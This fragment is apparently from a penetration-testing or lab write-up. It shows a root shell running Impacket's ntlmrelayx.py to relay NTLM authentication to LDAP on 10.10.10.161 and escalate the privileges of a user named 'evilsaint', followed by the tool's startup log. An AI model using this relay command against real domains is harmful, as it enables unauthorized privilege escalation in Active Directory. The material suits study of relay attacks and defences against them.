 root@commando:/opt/impacket/examples# python3 ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user evilsaint
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections